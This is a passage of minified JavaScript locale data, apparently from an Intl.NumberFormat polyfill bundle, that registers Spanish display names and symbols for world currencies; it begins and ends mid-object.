year",narrow:"{0}/y",short:"{0}/y"},short:{one:"{0} yr",other:"{0} yrs"}}}}},locale:"en"})},22451:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{one:"peseta andorrana",other:"pesetas andorranas"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{one:"d\xedrham de los Emiratos \xc1rabes Unidos",other:"d\xedrhams de los Emiratos \xc1rabes Unidos"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"afgani (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{one:"afgani afgano",other:"afganis afganos"},narrow:"؋",symbol:"AFN"},ALL:{displayName:{one:"lek alban\xe9s",other:"leks albaneses"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{one:"dram armenio",other:"drams armenios"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{one:"flor\xedn antillano",other:"florines antillanos"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{one:"kuanza angole\xf1o",other:"kuanzas angole\xf1os"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"kwanza angole\xf1o (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"nuevo kwanza angole\xf1o (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"kwanza reajustado angole\xf1o (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{one:"austral argentino",other:"australes argentinos"},narrow:"ARA",symbol:"ARA"},ARP:{displayName:{one:"peso argentino (ARP)",other:"pesos argentinos (ARP)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{one:"peso argentino",other:"pesos argentinos"},narrow:"$",symbol:"ARS"},ATS:{displayName:{one:"chel\xedn austriaco",other:"chelines austriacos"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{one:"d\xf3lar australiano",other:"d\xf3lares australianos"},narrow:"$",symbol:"AUD"},AWG:{displayName:{one:"flor\xedn arube\xf1o",other:"florines arube\xf1os"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"manat azer\xed (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{one:"manat azerbaiyano",other:"manats azerbaiyanos"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{one:"dinar bosnio",other:"dinares bosnios"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{one:"marco convertible de Bosnia y Herzegovina",other:"marcos convertibles de Bosnia y Herzegovina"},narrow:"KM",symbol:"BAM"},BBD:{displayName:{one:"d\xf3lar barbadense",other:"d\xf3lares barbadenses"},narrow:"$",symbol:"BBD"},BDT:{displayName:{one:"taka banglades\xed",other:"takas banglades\xedes"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{one:"franco belga (convertible)",other:"francos belgas (convertibles)"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{one:"franco belga",other:"francos belgas"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{one:"franco belga (financiero)",other:"francos belgas (financieros)"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{one:"lev fuerte b\xfalgaro",other:"leva fuertes b\xfalgaros"},narrow:"BGL",symbol:"BGL"},BGN:{displayName:{one:"leva b\xfalgara",other:"levas b\xfalgaras"},narrow:"BGN",symbol:"BGN"},BHD:{displayName:{one:"dinar barein\xed",other:"dinares barein\xedes"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{one:"franco burund\xe9s",other:"francos burundeses"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{one:"d\xf3lar bermude\xf1o",other:"d\xf3lares bermude\xf1os"},narrow:"$",symbol:"BMD"},BND:{displayName:{one:"d\xf3lar bruneano",other:"d\xf3lares bruneanos"},narrow:"$",symbol:"BND"},BOB:{displayName:{one:"boliviano",other:"bolivianos"},narrow:"Bs",symbol:"BOB"},BOP:{displayName:{one:"peso boliviano",other:"pesos bolivianos"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{one:"MVDOL boliviano",other:"MVDOL bolivianos"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{one:"nuevo cruzado brasile\xf1o (BRB)",other:"nuevos cruzados brasile\xf1os (BRB)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{one:"cruzado brasile\xf1o",other:"cruzados brasile\xf1os"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{one:"cruceiro brasile\xf1o (BRE)",other:"cruceiros brasile\xf1os (BRE)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{one:"real brasile\xf1o",other:"reales brasile\xf1os"},narrow:"R$",symbol:"BRL"},BRN:{displayName:{one:"nuevo cruzado brasile\xf1o",other:"nuevos cruzados brasile\xf1os"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{one:"cruceiro brasile\xf1o",other:"cruceiros brasile\xf1os"},narrow:"BRR",symbol:"BRR"},BSD:{displayName:{one:"d\xf3lar bahame\xf1o",other:"d\xf3lares bahame\xf1os"},narrow:"$",symbol:"BSD"},BTN:{displayName:{one:"gultrum butan\xe9s",other:"gultrums butaneses"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{one:"kyat birmano",other:"kyat birmanos"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{one:"pula botsuano",other:"pulas botsuanos"},narrow:"P",symbol:"BWP"},BYB:{displayName:{one:"nuevo rublo bielorruso",other:"nuevos rublos bielorrusos"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{one:"rublo bielorruso",other:"rublos bielorrusos"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{one:"rublo bielorruso (2000–2016)",other:"rublos bielorrusos (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{one:"d\xf3lar belice\xf1o",other:"d\xf3lares belice\xf1os"},narrow:"$",symbol:"BZD"},CAD:{displayName:{one:"d\xf3lar canadiense",other:"d\xf3lares canadienses"},narrow:"$",symbol:"CAD"},CDF:{displayName:{one:"franco congole\xf1o",other:"francos congole\xf1os"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{one:"euro WIR",other:"euros WIR"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{one:"franco suizo",other:"francos suizos"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{one:"franco WIR",other:"francos WIR"},narrow:"CHW",symbol:"CHW"},CLF:{displayName:{one:"unidad de fomento chilena",other:"unidades de fomento chilenas"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{one:"peso chileno",other:"pesos chilenos"},narrow:"$",symbol:"CLP"},CNH:{displayName:{one:"yuan chino (extracontinental)",other:"yuanes chinos (extracontinentales)"},narrow:"CNH",symbol:"CNH"},CNY:{displayName:{one:"yuan renminbi",other:"yuanes renminbi"},narrow:"\xa5",symbol:"CNY"},COP:{displayName:{one:"peso colombiano",other:"pesos colombianos"},narrow:"$",symbol:"COP"},COU:{displayName:{one:"unidad de valor real",other:"unidades de valor reales"},narrow:"COU",symbol:"COU"},CRC:{displayName:{one:"col\xf3n costarricense",other:"colones costarricenses"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{one:"antiguo dinar serbio",other:"antiguos dinares serbios"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{one:"corona fuerte checoslovaca",other:"coronas fuertes checoslovacas"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{one:"peso cubano convertible",other:"pesos cubanos convertibles"},narrow:"$",symbol:"CUC"},CUP:{displayName:{one:"peso cubano",other:"pesos cubanos"},narrow:"$",symbol:"CUP"},CVE:{displayName:{one:"escudo de Cabo Verde",other:"escudos de Cabo Verde"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{one:"libra chipriota",other:"libras chipriotas"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{one:"corona checa",other:"coronas checas"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{one:"marco de la Rep\xfablica Democr\xe1tica Alemana",other:"marcos de la Rep\xfablica Democr\xe1tica Alemana"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{one:"marco alem\xe1n",other:"marcos alemanes"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{one:"franco yibutiano",other:"francos yibutianos"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{one:"corona danesa",other:"coronas danesas"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{one:"peso dominicano",other:"pesos dominicanos"},narrow:"$",symbol:"DOP"},DZD:{displayName:{one:"dinar argelino",other:"dinares argelinos"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{one:"sucre ecuatoriano",other:"sucres ecuatorianos"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{one:"unidad de valor constante (UVC) ecuatoriana",other:"unidades de valor constante (UVC) ecuatorianas"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{one:"corona estonia",other:"coronas estonias"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{one:"libra egipcia",other:"libras egipcias"},narrow:"EGP",symbol:"EGP"},ERN:{displayName:{one:"nakfa eritreo",other:"nakfas eritreos"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{one:"peseta espa\xf1ola (cuenta A)",other:"pesetas espa\xf1olas (cuenta A)"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{one:"peseta espa\xf1ola (cuenta convertible)",other:"pesetas espa\xf1olas (cuenta convertible)"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{one:"peseta espa\xf1ola",other:"pesetas espa\xf1olas"},narrow:"₧",symbol:"₧"},ETB:{displayName:{one:"bir et\xedope",other:"bires et\xedopes"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{one:"euro",other:"euros"},narrow:"€",symbol:"€"},FIM:{displayName:{one:"marco finland\xe9s",other:"marcos finlandeses"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{one:"d\xf3lar fiyiano",other:"d\xf3lares fiyianos"},narrow:"$",symbol:"FJD"},FKP:{displayName:{one:"libra malvinense",other:"libras malvinenses"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{one:"franco franc\xe9s",other:"francos franceses"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{one:"libra esterlina",other:"libras esterlinas"},narrow:"\xa3",symbol:"GBP"},GEK:{displayName:{other:"kupon larit georgiano"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{one:"lari georgiano",other:"laris georgianos"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"cedi ghan\xe9s (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{one:"cedi ghan\xe9s",other:"cedis ghaneses"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{one:"libra gibraltare\xf1a",other:"libras gibraltare\xf1as"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{one:"dalasi gambiano",other:"dalasis gambianos"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{one:"franco guineano",other:"francos guineanos"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"syli guineano"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{one:"ekuele de Guinea Ecuatorial",other:"ekueles de Guinea Ecuatorial"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{one:"dracma griego",other:"dracmas griegos"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{one:"quetzal guatemalteco",other:"quetzales guatemaltecos"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"escudo de Guinea Portuguesa"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"peso de Guinea-Biss\xe1u"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{one:"d\xf3lar guyan\xe9s",other:"d\xf3lares guyaneses"},narrow:"$",symbol:"GYD"},HKD:{displayName:{one:"d\xf3lar hongkon\xe9s",other:"d\xf3lares hongkoneses"},narrow:"$",symbol:"HKD"},HNL:{displayName:{one:"lempira hondure\xf1o",other:"lempiras hondure\xf1os"},narrow:"L",symbol:"HNL"},HRD:{displayName:{one:"dinar croata",other:"dinares croatas"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{one:"kuna croata",other:"kunas croatas"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{one:"gurde haitiano",other:"gurdes haitianos"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{one:"forinto h\xfangaro",other:"forintos h\xfangaros"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{one:"rupia indonesia",other:"rupias indonesias"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{one:"libra irlandesa",other:"libras irlandesas"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{one:"libra israel\xed",other:"libras israel\xedes"},narrow:"ILP",symbol:"ILP"},ILS:{displayName:{one:"nuevo s\xe9quel israel\xed",other:"nuevos s\xe9queles israel\xedes"},narrow:"₪",symbol:"ILS"},INR:{displayName:{one:"rupia india",other:"rupias indias"},narrow:"₹",symbol:"INR"},IQD:{displayName:{one:"dinar iraqu\xed",other:"dinares iraqu\xedes"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{one:"rial iran\xed",other:"riales iran\xedes"},narrow:"IRR",symbol:"IRR"},ISK:{displayName:{one:"corona islandesa",other:"coronas islandesas"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{one:"lira italiana",other:"liras italianas"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{one:"d\xf3lar jamaicano",other:"d\xf3lares jamaicanos"},narrow:"$",symbol:"JMD"},JOD:{displayName:{one:"dinar jordano",other:"dinares jordanos"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{one:"yen japon\xe9s",other:"yenes japoneses"},narrow:"\xa5",symbol:"JPY"},KES:{displayName:{one:"chel\xedn keniano",other:"chelines kenianos"},narrow:"KES",symbol:"KES"},KGS:{displayName:{one:"som kirgu\xeds",other:"soms kirguises"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{one:"riel camboyano",other:"rieles camboyanos"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{one:"franco comorense",other:"francos comorenses"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{one:"won norcoreano",other:"wons norcoreanos"},narrow:"₩",symbol:"KPW"},KRW:{displayName:{one:"won surcoreano",other:"wons surcoreanos"},narrow:"₩",symbol:"KRW"},KWD:{displayName:{one:"dinar kuwait\xed",other:"dinares kuwait\xedes"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{one:"d\xf3lar de las Islas Caim\xe1n",other:"d\xf3lares de las Islas Caim\xe1n"},narrow:"$",symbol:"KYD"},KZT:{displayName:{one:"tengue kazajo",other:"tengues kazajos"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{one:"kip laosiano",other:"kips laosianos"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{one:"libra libanesa",other:"libras libanesas"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{one:"rupia esrilanquesa",other:"rupias esrilanquesas"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{one:"d\xf3lar liberiano",other:"d\xf3lares liberianos"},narrow:"$",symbol:"LRD"},LSL:{displayName:{one:"loti lesotense",other:"lotis lesotenses"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{one:"litas lituana",other:"litas lituanas"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{one:"talonas lituana",other:"talonas lituanas"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{one:"franco convertible luxemburgu\xe9s",other:"francos convertibles luxemburgueses"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{one:"franco luxemburgu\xe9s",other:"francos luxemburgueses"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{one:"franco financiero luxemburgu\xe9s",other:"francos financieros luxemburgueses"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{one:"lats let\xf3n",other:"lats let\xf3nes"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{one:"rublo let\xf3n",other:"rublos letones"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{one:"dinar libio",other:"dinares libios"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{one:"d\xedrham marroqu\xed",other:"d\xedrhams marroqu\xedes"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{one:"franco marroqu\xed",other:"francos marroqu\xedes"},narrow:"MAF",symbol:"MAF"},MDL:{displayName:{one:"leu moldavo",other:"leus moldavos"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{one:"ariari malgache",other:"ariaris malgaches"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"franco malgache"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{one:"dinar macedonio",other:"dinares macedonios"},narrow:"MKD",symbol:"MKD"},MLF:{displayName:{other:"franco mal\xed"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{one:"kiat de Myanmar",other:"kiats de Myanmar"},narrow:"K",symbol:"MMK"},MNT:{displayName:{one:"tugrik mongol",other:"tugriks mongoles"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{one:"pataca macaense",other:"patacas macaenses"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{one:"uguiya (1973–2017)",other:"uguiyas (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{one:"uguiya mauritano",other:"uguiyas mauritanos"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{one:"lira maltesa",other:"liras maltesas"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{one:"libra maltesa",other:"libras maltesas"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{one:"rupia mauriciana",other:"rupias mauricianas"},narrow:"Rs",symbol:"MUR"},MVR:{displayName:{one:"rufiya maldiva",other:"rufiyas maldivas"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{one:"kuacha malau\xed",other:"kuachas malau\xedes"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{one:"peso mexicano",other:"pesos mexicanos"},narrow:"$",symbol:"MXN"},MXP:{displayName:{one:"peso de plata mexicano (MXP)",other:"pesos de plata mexicanos (MXP)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{one:"unidad de inversi\xf3n (UDI) mexicana",other:"unidades de inversi\xf3n (UDI) mexicanas"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{one:"ringit malasio",other:"ringits malasios"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{one:"escudo mozambique\xf1o",other:"escudos mozambique\xf1os"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"antiguo metical mozambique\xf1o"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{one:"metical mozambique\xf1o",other:"meticales mozambique\xf1os"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{one:"d\xf3lar namibio",other:"d\xf3lares namibios"},narrow:"$",symbol:"NAD"},NGN:{displayName:{one:"naira nigeriano",other:"nairas nigerianos"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{one:"c\xf3rdoba nicarag\xfcense (1988–1991)",other:"c\xf3rdobas nicarag\xfcenses (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{one:"c\xf3rdoba oro",other:"c\xf3rdobas oro"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{one:"flor\xedn neerland\xe9s",other:"florines neerlandeses"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{one:"corona noruega",other:"coronas noruegas"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{one:"rupia nepal\xed",other:"rupias nepal\xedes"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{one:"d\xf3lar neozeland\xe9s",other:"d\xf3lares neozelandeses"},narrow:"$",symbol:"NZD"},OMR:{displayName:{one:"rial oman\xed",other:"riales oman\xedes"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{one:"balboa paname\xf1o",other:"balboas paname\xf1os"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{one:"inti peruano",other:"intis peruanos"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{one:"sol peruano",other:"soles peruanos"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{one:"sol peruano (1863–1965)",other:"soles peruanos (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{one:"kina pap\xfa",other:"kinas pap\xfaes"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{one:"peso filipino",other:"pesos filipinos"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{one:"rupia pakistan\xed",other:"rupias pakistan\xedes"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{one:"esloti polaco",other:"eslotis polacos"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{one:"zloty polaco (PLZ)",other:"zlotys polacos (PLZ)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{one:"escudo portugu\xe9s",other:"escudos portugueses"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{one:"guaran\xed paraguayo",other:"guaran\xedes paraguayos"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{one:"rial catar\xed",other:"riales catar\xedes"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"d\xf3lar rodesiano"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{one:"antiguo leu rumano",other:"antiguos lei rumanos"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{one:"leu rumano",other:"leus rumanos"},narrow:"L",symbol:"RON"},RSD:{displayName:{one:"dinar serbio",other:"dinares serbios"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{one:"rublo ruso",other:"rublos rusos"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{one:"rublo ruso (RUR)",other:"rublos rusos (RUR)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{one:"franco ruand\xe9s",other:"francos ruandeses"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{one:"rial saud\xed",other:"riales saud\xedes"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{one:"d\xf3lar salomonense",other:"d\xf3lares salomonenses"},narrow:"$",symbol:"SBD"},SCR:{displayName:{one:"rupia seychellense",other:"rupias seychellenses"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{one:"dinar sudan\xe9s",other:"dinares sudaneses"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{one:"libra sudanesa",other:"libras sudanesas"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{one:"libra sudanesa antigua",other:"libras sudanesas antiguas"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{one:"corona sueca",other:"coronas suecas"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{one:"d\xf3lar singapurense",other:"d\xf3lares singapurenses"},narrow:"$",symbol:"SGD"},SHP:{displayName:{one:"libra de Santa Elena",other:"libras de Santa Elena"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{one:"t\xf3lar esloveno",other:"t\xf3lares eslovenos"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{one:"corona eslovaca",other:"coronas eslovacas"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{one:"leona sierraleonesa",other:"leonas sierraleonesas"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{one:"leona sierraleonesa (1964–2022)",other:"leonas sierraleonesas (1964–2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{one:"chel\xedn somal\xed",other:"chelines somal\xedes"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{one:"d\xf3lar surinam\xe9s",other:"d\xf3lares surinameses"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"flor\xedn surinam\xe9s"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{one:"libra sursudanesa",other:"libras sursudanesas"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{one:"dobra (1977–2017)",other:"dobras (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{one:"dobra santotomense",other:"dobras santotomenses"},narrow:"Db",symbol:"STN"},SUR:{displayName:{one:"rublo sovi\xe9tico",other:"rublos sovi\xe9ticos"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{one:"col\xf3n salvadore\xf1o",other:"colones salvadore\xf1os"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{one:"libra siria",other:"libras sirias"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{one:"lilangeni esuatin\xed",other:"lilangenis esuatin\xedes"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{one:"bat tailand\xe9s",other:"bats tailandeses"},narrow:"฿",symbol:"฿"},TJR:{displayName:{other:"rublo tayiko"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{one:"somoni tayiko",other:"somonis tayikos"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{one:"manat turcomano (1993–2009)",other:"manats turcomanos (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{one:"manat turcomano",other:"manats turcomanos"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{one:"dinar tunecino",other:"dinares tunecinos"},narrow:"TND",symbol:"TND"},TOP:{displayName:{one:"paanga tongano",other:"paangas tonganos"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"escudo timorense"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{one:"lira turca (1922–2005)",other:"liras turcas (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{one:"lira turca",other:"liras turcas"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{one:"d\xf3lar de Trinidad y Tobago",other:"d\xf3lares de Trinidad y Tobago"},narrow:"$",symbol:"TTD"},TWD:{displayName:{one:"nuevo d\xf3lar taiwan\xe9s",other:"nuevos d\xf3lares taiwaneses"},narrow:"NT$",symbol:"TWD"},TZS:{displayName:{one:"chel\xedn tanzano",other:"chelines tanzanos"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{one:"grivna ucraniana",other:"grivnas ucranianas"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{one:"karbovanet ucraniano",other:"karbovanets ucranianos"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"chel\xedn ugand\xe9s (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{one:"chel\xedn ugand\xe9s",other:"chelines ugandeses"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{one:"d\xf3lar estadounidense",other:"d\xf3lares estadounidenses"},narrow:"$",symbol:"US$"},USN:{displayName:{one:"d\xf3lar estadounidense (d\xeda siguiente)",other:"d\xf3lares estadounidenses (d\xeda siguiente)"},narrow:"USN",symbol:"USN"},USS:{displayName:{one:"d\xf3lar estadounidense (mismo d\xeda)",other:"d\xf3lares estadounidenses (mismo d\xeda)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{one:"peso uruguayo en unidades indexadas",other:"pesos uruguayos en unidades indexadas"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{one:"peso uruguayo (UYP)",other:"pesos uruguayos (UYP)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{one:"peso uruguayo",other:"pesos uruguayos"},narrow:"$",symbol:"UYU"},UYW:{displayName:{one:"unidad previsional uruguayo",other:"unidades previsionales uruguayos"},narrow:"UYW",symbol:"UYW"},UZS:{displayName:{one:"sum uzbeko",other:"sums uzbekos"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{one:"bol\xedvar venezolano (1871–2008)",other:"bol\xedvares venezolanos (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{one:"bol\xedvar venezolano (2008–2018)",other:"bol\xedvares venezolanos (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{one:"bol\xedvar venezolano",other:"bol\xedvares venezolanos"},narrow:"VES",symbol:"VES"},VND:{displayName:{one:"dong vietnamita",other:"dongs vietnamitas"},narrow:"₫",symbol:"₫"},VUV:{displayName:{one:"vatu vanuatense",other:"vatus vanuatenses"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{one:"tala samoano",other:"talas samoanos"},narrow:"WST",symbol:"WST"},XAF:{displayName:{one:"franco CFA de \xc1frica Central",other:"francos CFA de \xc1frica Central"},narrow:"XAF",symbol:"XAF"},XAG:{displayName:{other:"plata"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"oro"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{one:"unidad compuesta europea",other:"unidades compuestas europeas"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{one:"unidad monetaria europea",other:"unidades monetarias europeas"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{one:"unidad de cuenta europea (XBC)",other:"unidades de cuenta europeas (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{one:"unidad de cuenta europea (XBD)",other:"unidades de cuenta europeas (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{one:"d\xf3lar del Caribe Oriental",other:"d\xf3lares del Caribe Oriental"},narrow:"$",symbol:"XCD"},XCG:{displayName:{one:"flor\xedn caribe\xf1o",other:"florines caribe\xf1os"},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"derechos especiales de giro"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{one:"unidad de moneda europea",other:"unidades de moneda europeas"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{one:"franco oro franc\xe9s",other:"francos oro franceses"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{one:"franco UIC franc\xe9s",other:"francos UIC franceses"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{one:"franco CFA de \xc1frica Occidental",other:"francos CFA de \xc1frica Occidental"},narrow:"XOF",symbol:"XOF"},XPD:{displayName:{other:"paladio"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{one:"franco CFP",other:"francos 